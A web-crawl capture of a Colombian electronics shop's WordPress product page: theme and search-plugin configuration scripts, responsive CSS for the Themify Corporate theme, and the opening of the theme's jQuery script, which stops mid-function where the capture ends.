<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/acoi.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Automatizaci\u00f3n y Control","@id":"https:\/\/acoi.com.co\/categoria-producto\/automatizacion\/"}},{"@type":"ListItem","position":3,"item":{"name":"IGBT IXDN55N120D1-ND","@id":"https:\/\/acoi.com.co\/producto\/igbt-ixdn55n120d1-nd\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"2.7.3","url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","TB":"1"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap > .post.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder","framework_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","version":"2.7.3","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1"};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/main.js?ver=2.7.3" id="themify-main-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/acoi.com.co\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":true,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/excanvas.js?ver=6.4.7" id="themify-excanvas-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/themify.sidemenu.js?ver=1.4.0" id="slide-nav-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.isotope.min.js?ver=1.4.0" id="themify-isotope-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/jquery.smartresize.js?ver=1.4.0" id="themify-smartresize-js"></script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","chart":{"trackColor":"#f2f2f2","scaleColor":false,"lineCap":"butt","rotate":0,"size":170,"lineWidth":22,"animate":2000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0" id="theme-script-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
            <script type="text/javascript">
                if ('object' === typeof tbLocalScript) {
                    tbLocalScript.transitionSelectors = ".js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column";
                }
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0
body_size: 3246
content:
@media screen and (max-width: 1200px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap {
		max-width: 100%;
	}

	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 96%;
	}
	.full_width .themify_builder_row.fullwidth .row_inner {
		max-width: 100%;
	}
	 		
}

/************************************************************************************
MOBILE NAVIGATION
*************************************************************************************/
/* ensure menu is visible on desktop version */
@media screen and (min-width: 1001px) {
	#main-nav {
		display: block !important;
	}
	#menu-icon span {
		display: none;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
}

/* change max-width to trigger mobile menu (#headerwrap added to override Themify Styling output css) */
@media screen and (max-width: 1000px) {

	/************************************************************************************
	HEADER
	*************************************************************************************/
	#headerwrap #header {
		height: auto;
		padding: 10px 0 5px;
	}

	/* reset absolute elements to static */
	#headerwrap #site-logo {
		position: static;
		float: none;
		clear: both;
	}
	
	/* site logo */
	#headerwrap #site-logo {
		font-size: 30px;
		margin: 0 0 10px;
		padding: 0;
	}
	.has-fixed-header #headerwrap #site-logo img {
		width: auto;
		max-height: 40px; /* prevent logo img extend the fixed header on mobile */
	}

	/* header widget */
	#headerwrap .header-widget {
		position: static;
		float: none;
		text-align: left;
		clear: both;
		margin: 0;
	}
	#headerwrap .header-widget .widget {
		margin: 0 0 10px;
	}
	#headerwrap.fixed-header .logo-wrap {
		margin-top: 5px;
	}
	
	/* menu icon */
	#headerwrap #menu-icon {
		position: absolute;
		display: block;
		top: 17px;
		right: 10px;
		text-decoration: none;
		color: #000;
		font-size: 1.2em;
	}
	.transparent-header #headerwrap.fixed-header #menu-icon {
		color: #fff;
	}
	
	/************************************************************************************
	MENU PANEL
	*************************************************************************************/
	/* Mobile Menu Styles */
	.sidemenu {
		transition: all .2s ease-in-out;
		max-height: 100%;
		width: 300px;
		padding: 40px 25px 25px;
		background-color: #f7f7f7;
		overflow-x: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		display: block;
		position: fixed;
		top: 0;
		bottom: 0;
		z-index: 111;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.admin-bar .sidemenu {
		top: 32px;
	}
	#mobile-menu {
		right: -300px;
	}
	#mobile-menu.sidemenu-on {
		right: 0;
	}
	.sidemenu-active {
		position: relative;
	}
	.sidemenu-active, .sidemenu-active #headerwrap {
		left: 0;
		transition: left .2s ease-in-out;
	}
	.sidemenu-right, .sidemenu-right #headerwrap {
		left: -150px;
	}
	.sidemenu-left, .sidemenu-left #headerwrap {
		left: 150px;
	}

	/* slide menu panel */
	.transparent-header #headerwrap.fixed-header a,
	#headerwrap #sidr a {
		color: #666;
		text-decoration: none;
	}
	.transparent-header #headerwrap.fixed-header a:hover,
	#headerwrap #sidr a:hover {
		color: #000;
	}

	/* slide menu close */
	#headerwrap #menu-icon-close {
		position: absolute;
		display: block;
		color: #666;
		text-decoration: none;
		top: 10px;
		right: 20px;
		font-size: 24px;
	}
	#headerwrap #menu-icon-close:after {
		content: "\f00d";
		font-family: FontAwesome;
	}
	#headerwrap #menu-icon-close:hover {
		color: #000;
	}

	/* main nav */
	#headerwrap #main-nav {
		position: static;
		padding: 0;
		margin: 15px 0 30px;
		background: none;
		text-align: left;
		float: none;
		clear: both;
		height: auto;
	}
	#headerwrap #main-nav li {
		float: none;
		display: block;
		border: none;
		background: none;
		padding: 0;
		margin: 0;
		clear: both;
	}

	/* sub level */
	#headerwrap #main-nav ul {
		position: static;
		display: block;
		margin: 0;
		border: none;
		padding: 0 0 0 1em;
		background: none;
		visibility: visible;
	}
	#main-nav ul:after,
	#main-nav ul:before {
		display: none;
	}
	#main-nav > li.current_page_item > a:after {
		display: none;
	}
	#headerwrap #main-nav ul ul {
		padding-left: 25px;
	}
	#headerwrap #main-nav ul li {
		border: none;
	}
	
	/* menu link */
	#headerwrap #main-nav a, 
	#headerwrap #main-nav ul a {
		width: auto;
		display: block;
		border: none;
		padding: .6em 0;
		margin: 0;
		color: #666;
		font-size: 100%;
		font-weight: normal;
		line-height: 1.5em;
		background: none;
		text-decoration: none;
		border-bottom: solid 1px #eee;
		text-align: left;
	}
	#headerwrap #main-nav > li:last-child a {
		border: none;
	}
	
	/* sub level menu link */
	#headerwrap #main-nav ul a {
		font-weight: normal;
		font-size: .95em;
	}
	
	/* menu hover */
	#header #main-nav a:hover,
	#header #main-nav ul a:hover {
		color: #000;
	}

	/* sub-menu icon */
	#headerwrap #main-nav .menu-item-has-children > a:after,
	#headerwrap #main-nav ul .menu-item-has-children > a:after {
		display: none;
	}

	/* current link */
	#headerwrap #main-nav .current_page_item > a, 
	#headerwrap #main-nav .current-menu-item > a {
		color: #000;
	}
	#headerwrap #main-nav > li.current_page_item > a:before {
		display: none;
	}
	#main-nav .sub-arrow {
		display: none;
	}

	/* 
	SEARCH FORM
	================================================ */
	#headerwrap #searchform-wrap {
		position: static;
		width: auto;
		height: auto;
		float: none;
	}
	#headerwrap #searchform {
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		bottom: auto;
		float: none;
		clear: both;
		margin: 0 0 1em;
		padding: 0;
		width: auto;
	}
	#headerwrap #searchform #s {
		width: 100%;
		float: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
		background-color: #fff;
		border: solid 1px #666;
	}
	#headerwrap #searchform #s:focus,
	#headerwrap #searchform #s:hover,
	#headerwrap #searchform .icon-search:hover + #s {
		width: 100%;
		background-color: #fff;
		color: #000;
	}

	#headerwrap #searchform .icon-search:before {
		padding: 0;
		right: 10px;
		top: 4px;
		color: #666 !important;
	}

	/* 
	SOCIAL LINKS
	================================================ */
	#headerwrap .social-widget {
		margin: 0 0 1em;
		position: static;
		float: none;
	}
	#headerwrap .social-widget a {
		color: #666;
	}
	#headerwrap .social-widget a:hover {
		color: #000;
	}
	#headerwrap .social-widget .widgettitle {
		display: block;
		margin: 0 0 .4em;
	}
	.logo-wrap {
		float: left;
	}
	div.logo-wrap:hover #site-description {
		top: 55px;
	}
	.logo-wrap {
		margin-top: 5px;
	}

	#headerwrap {
		height: 60px;
	}
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}
	.loops-wrapper.team.grid3 .post-title {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
		color: #fff;
	}
	.sidebar-none.full_width .col-full .module-text .loops-wrapper.list-post.team .team-content-wrap h2 {
		text-overflow: ellipsis;
		overflow: hidden;
		width: 100%;
		white-space: nowrap;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 68%;
	}
	
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: none;
	}
	
}

@media screen and (max-width: 800px) {
	
	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	.loops-wrapper.grid4 .post {
		width: 48.4%; /* change grid4 to 2 columns */
	}
	.loops-wrapper.grid4 .post:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	#pagewrap {
		padding-top: 105px;
	}
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 74%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 5px;
	}

	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 74%;
		padding: 4% 5%;
	}

	/* grid4 items when displaying 2 testimonial in one row */
	.loops-wrapper.testimonial.grid4 .post .post-image img {
		width: 72px;
		height: 72px;
	}
	/* grid4 items portfolio to display 2 items per row */
	.loops-wrapper.portfolio.grid4 .post {
		width: 50%;
	}
	.loops-wrapper.portfolio.grid4 .post .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col4-1 {
		width: 48.4%;
	}
	.footer-widgets .col4-1:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	
}

@media screen and (max-width: 782px) {

	.admin-bar .sidemenu,
	.admin-bar #headerwrap,
	.admin-bar #headerwrap.fixed-header {
		top: 46px;
	}

}

@media screen and (max-width: 760px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 90%;
	}
	#content {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	
	/* sidebar */
	#sidebar {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}
	.loops-wrapper.grid3 .post-title {
		padding: 0;
		clear: left;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}

	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 60%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: -10px;
	}
	.loops-wrapper.team.grid3 .team-social i {
		font-size: 1.401em;
		margin-right: 0.295em;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 73%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 76%;
	}

	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: none;
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

}

@media screen and (max-width: 680px) {
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2,
	.footer-widgets .col4-1,
	.footer-widgets .col3-1 {
		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

	/************************************************************************************
	HEADING
	*************************************************************************************/
	#pagewrap h1 {
		font-size: 2.6em;
	}
	#pagewrap h2 {
		font-size: 2em;
	}
	#pagewrap h3 {
		font-size: 1.5em;
	}

	/************************************************************************************
	HEADER
	*************************************************************************************/
	.has-fixed-header #pagewrap {
		padding-top: 60px;
	}

	/* #site-logo Start */
	#headerwrap #site-logo {
		font-size: 25px;
	}
	/* #site-logo End */
	
	/* site description */
	#headerwrap #site-description {
		display:none;
	}

	/************************************************************************************
	POST LAYOUTS
	*************************************************************************************/
	/* all post */
	.shortcode.loops-wrapper.list-post .post,
	.shortcode.loops-wrapper.grid4 .post,
	.shortcode.loops-wrapper.grid3 .post,
	.shortcode.loops-wrapper.grid2 .post,
	.shortcode.grid2-thumb .post,
	.shortcode.list-thumb-image .post,
	.shortcode.list-large-image .post,
	.loops-wrapper.list-post .post,
	.loops-wrapper.grid4 .post,
	.loops-wrapper.grid3 .post,
	.loops-wrapper.grid2 .post,
	.loops-wrapper.grid2-thumb .post,
	.loops-wrapper.list-thumb-image .post,
	.loops-wrapper.list-large-image .post {
		width: auto;
		margin-left: 0;
		float: none;
	}

	/* all post title */
	.loops-wrapper.list-post .post-title,
	.loops-wrapper.grid4 .post-title,
	.loops-wrapper.grid3 .post-title,
	.loops-wrapper.grid2 .post-title,
	.loops-wrapper.grid2-thumb .post-title,
	.loops-wrapper.list-thumb-image .post-title,
	.loops-wrapper.list-large-image .post-title,
	.loops-wrapper.slider .post-title {
		font-size: 1.4em;
	}

	/* all post image */
	.loops-wrapper.list-post .post-image,
	.loops-wrapper.grid4 .post-image,
	.loops-wrapper.grid3 .post-image,
	.loops-wrapper.grid2 .post-image,
	.loops-wrapper.list-large-image .post-image {
		float: none;
		position: static;
		width: auto;
		margin: 0 0 1em;
		overflow: visible;
	}

	/* all post content */
	.loops-wrapper.grid2-thumb .post-content,
	.loops-wrapper.list-thumb-image .post-content {
		overflow: visible;
	}

	/* slider post */
	.loops-wrapper.slider .post-content {
		position: static;
		background-color: #000;
		padding-top: 10px;
		padding-bottom: 5px;
	}
	.loops-wrapper.slider .post-meta {
		position: static;
	}
	
	#commentform label {
		display: block;
	}
	.featured-area {
		height: 475px;
	}
	.loops-wrapper.grid2.team .post-title,
	.loops-wrapper.grid3.team .post-title,
	.loops-wrapper.grid4.team .post-title {
		font-size: 1.8em;
	}
	.loops-wrapper.team.grid2 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper,
	.loops-wrapper.team.grid4 .team-content-wrap .team-title-wrapper {
		top: 77%;
		padding: 4% 5%;
	}
	.loops-wrapper.team.grid3 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid4 .team-social {
		bottom: 0;
		left: auto;
	}
	.loops-wrapper.team.grid3 .team-social i,
	.loops-wrapper.team.grid4 .team-social i {
		font-size: 2.001em;
		margin-right: 0.350em;
	}
	.loops-wrapper.list-post.team .post-image {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .post-content,
	.loops-wrapper.list-post.team .progress-bar-wrap	{
		width: auto;
		padding-left: 0;
		float: none;
	}
	.single-team .post-image {
		width: auto;
		float: none;
	}
	.single-team .post-content,
	.single-team .progress-bar-wrap {
		width: auto;
		padding-left: 0;
		float: none;
	}
	.loops-wrapper.grid3.team .team-content-wrap:hover .team-title {
		margin-top: 20px;
	}
	/* testimonial items when mobile testimonial author img size */
	.testimonial .post-image img {
		width: 72px;
		height: 72px;
	}
	.loops-wrapper.portfolio.grid4 .post,
	.loops-wrapper.portfolio.grid3 .post,
	.loops-wrapper.portfolio.grid2 .post {
		float: left;
	}
	.loops-wrapper.portfolio.grid3 .post-title {
		font-size: 1.3em;
	}
	.loops-wrapper.portfolio .post-meta {
		font-size: .675em;
	}
	.loops-wrapper.portfolio.grid2 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.5em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: none;
	}

	.loops-wrapper.list-post.team .team-content-wrap {
		width: auto;
		float: none;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 85%;
	}
	
	/* portfolio post */
	.loops-wrapper.portfolio .post-image {
		margin-bottom: 0 !important;
	}
	.loops-wrapper.portfolio .post {
		margin-bottom: 0 !important;
	}

	/* WOOCOMMERCE */
	.woocommerce table.cart,
	.woocommerce-page table.cart {
		font-size: .8em;
	}
	.woocommerce table.cart .porduct-price,
	.woocommerce-page table.cart .product-price {
		display: none;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float:none;
		width:100%
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		width:48%;
		float:left;
		clear:both;
		margin:0 0 2.992em
	}
	.woocommerce ul.products li.product:nth-child(2n),
	.woocommerce-page ul.products li.product:nth-child(2n) {
		float:right;
		clear:none!important
	}
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float:none;
		width:100%
	}
	
	/* cart */
	.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail {
		display:none
	}
	.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions {
		text-align:left
	}
	.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {
		float:none;
		*zoom:1;
		padding-bottom:.5em
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before {
		content:" ";
		display:table
	}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after {
		clear:both
	}
	.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator {
		width:100%;
		float:none;
		text-align:left
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, 
	.post-nav .next {
		display: block;
		width: 100%;
		clear: both;
		margin-bottom: 10px;
	}
	.single .post-nav {
		padding-left: 0;
	}
	
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist {
		padding-left: 0;
	}
	.commentlist .commententry {
		clear: left;
	}
	.commentlist .avatar {
		float: left;
		width: 40px;
		height: 40px;
		margin: 0 1em 1em 0;
		position: static;
	}
	
	#footer-logo {
		position: static;
	}

	#commentform label, #contactform label {
		display: block;
	}
	
	/* single post and list-post post Start */
	.loops-wrapper.list-post .post,
	.single-post .list-post .post {
		padding-left: 0;
	}
	.list-post .post .post-date-wrap,
	.single .post .post-date-wrap {
		position: static;
		float: left;
		margin-right: 15px;
	}
	.list-post .post-title,
	.single .post .post-title {
		font-size: 2.5em;
		line-height: 1.4em;
		padding-left: 124px;
	}
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 124px;
	}
	/* single post and list-post post End */
	

	.transparent-header .list-post .post-title,
	.transparent-header .single .post .post-title,
	.transparent-header.list-post .post-meta,
	.transparent-header.single .post .post-meta,
	.loops-wrapper.list-post .post .post-image,
	.loops-wrapper.list-post .post .post-content,
	.loops-wrapper.list-post.team .post-meta,
	.loops-wrapper.list-post.team .post-title,
	.loops-wrapper.list-post .post.has-post-date,
	.single-post .list-post .post.has-post-date,
	.single-post .post.has-post-date + .post-nav,
	.single.attachment .post.has-post-date + .post-nav,
	.post.has-post-date + .post-nav + .commentwrap,
	.list-post .post-title,
	.single .post .post-title,
	.list-post .post-meta,
	.single .post .post-meta {
		padding-left: 0;
	}

	.featured-area {
		height: 375px;
	}
	.loops-wrapper.list-post .has-post-date .post-meta,
	.loops-wrapper.list-post .has-post-date .post-title {
		padding-left: 124px;
	}
	
	.loops-wrapper.grid2.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.team.grid3 .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.grid4.team .team-content-wrap .team-title-wrapper {
		top: 70%;
	}
	.loops-wrapper.list-post.team .team-title-wrapper {
		top: 81%;
	}

	/* Archive Portfolio, set all posts to same width */
	.loops-wrapper.portfolio .post {
		width: 100% !important;
	}
	
	.loops-wrapper.portfolio .post-meta {
		font-size: .875em;
	}
	.loops-wrapper.portfolio.grid2 .post-title ,
	.loops-wrapper.portfolio.grid3 .post-title,
	.loops-wrapper.portfolio.grid4 .post-title {
		font-size: 1.9em;
	}
	.loops-wrapper.portfolio.grid2 .entry-content {
		display: block;
	}
	.loops-wrapper.portfolio.grid3 .post .entry-content {
		display: block;
	}
	.sidebar-none.full_width .col-full .loops-wrapper.grid4 .post-title {
		font-size: 1.9em;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10
body_size: -153
content:
/* Themify Customize Styling */
#site-logo {	
	font-family:Roboto Slab;	font-weight:bold;
	font-weight:bold;
	text-align:left;
	color: #fa0d1d; 
}
#site-logo a {	
	color: #fa0d1d; 
}
#site-description {	
	font-family:Exo;	font-style:normal;

	color: #fa0a0a; 
}

/* Themify Custom CSS */
{"css":""}

--- FILE ---
content_type: application/javascript
request_url: https://acoi.com.co/wp-content/themes/themify-corporate/js/themify.script.js?ver=1.4.0
body_size: 1958
content:
;// Themify Theme Scripts - http://themify.me/

// Initialize object literals
var EntryFilter = {};

/////////////////////////////////////////////
// jQuery functions					
/////////////////////////////////////////////
(function($){

/////////////////////////////////////////////
// jQuery functions
/////////////////////////////////////////////
$.fn.fixedHeader = function(options){
	var defaults = {
			fixedClass: 'fixed-header'
		},
		settings = $.extend({}, defaults, options);

	return this.each(function(){
		var $this = $(this),
			$parent = $this.parent(),
			thisHeight = $this.height(),
			$window = $(window),
			$body = $('body'),
			resizeId;

		function onResize(){
			thisHeight = $this.height();
		}

		function onScroll(){
			var scrollTop = $window.scrollTop();
			if(scrollTop > thisHeight) {
				$this.addClass(settings.fixedClass);
				$parent.css('padding-top', thisHeight);
				$body.addClass('fixed-header-on');
			} else {
				$this.removeClass(settings.fixedClass);
				$parent.css('padding-top', '');
				$body.removeClass('fixed-header-on');
			}
		};

